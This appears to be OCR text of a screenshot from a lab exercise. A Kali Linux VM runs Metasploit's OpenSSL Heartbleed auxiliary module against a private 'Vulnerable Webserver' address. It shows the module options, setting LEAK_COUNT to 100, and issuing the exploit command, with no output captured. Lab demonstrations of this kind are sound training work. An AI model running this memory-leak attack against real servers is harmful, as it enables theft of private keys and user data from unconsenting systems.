 Kali - VMware Workstation
File Edit View VM Tabs Help
Vulnerable Webserver
Kali
qterminal
04:23 AM
21 GB
Volume
Trash
File Syste
Home
File Actions
(kali㉿ka
$
File Actions Edit View Help
(kali㉿kali)-[~]
$
kali@kali: ~
File Actions Edit View Help
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS 192.168.168.143 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, PO
P3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set LEAK_COUNT 100
LEAK_COUNT => 100
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show options
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
DUMPFILTER no Pattern to filter leaked memory before storing
LEAK_COUNT 100 yes Number of times to leak memory per SCAN or DUMP invocation
MAX_KEYTRIES 50 yes Max tries to dump key
RESPONSE_TIMEOUT 10 yes Number of seconds to wait for a server response
RHOSTS 192.168.168.143 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 443 yes The target port (TCP)
STATUS_EVERY 5 yes How many retries until key dump status
THREADS 1 yes The number of concurrent threads (max one per host)
TLS_CALLBACK None yes Protocol to use, "None" to use raw TLS sockets (Accepted: None, SMTP, IMAP, JABBER, PO
P3, FTP, POSTGRES)
TLS_VERSION 1.0 yes TLS/SSL version to use (Accepted: SSLv3, 1.0, 1.1, 1.2)
Auxiliary action:
Name Description
SCAN Check hosts for vulnerability
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.